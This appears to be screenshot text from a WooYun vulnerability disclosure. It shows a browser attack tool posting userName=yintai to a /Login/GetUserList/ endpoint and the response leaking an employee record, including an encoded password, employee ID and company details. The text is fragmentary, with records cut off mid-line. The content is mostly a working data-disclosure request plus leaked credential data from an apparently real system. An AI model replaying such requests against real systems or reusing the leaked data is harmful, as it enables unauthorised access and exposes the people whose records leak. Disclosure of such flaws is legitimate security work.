 Load URL
/Login/GetUserList/
Split URL
Execute
Enable Post data Enable Referrer
Post data
userName=yintai&EmployeeStatus=1
[{"Employeeid":2239,"Employee":"yintai","Passwd":"+jfr7J606V4=","Siteid":null,"Companyid":1,"Branchid":
\/","PasswdDate":null,"Ctiid":null,"Channelid":null,"EmployeeStatus":1,"ChannelName":null,"BranchName":
类","ApproveRoleName":null,"MenuPName":null,"DataPName":null,"ESName":null,"BranchType":5,"ExpenseRole"
www.wooyun.org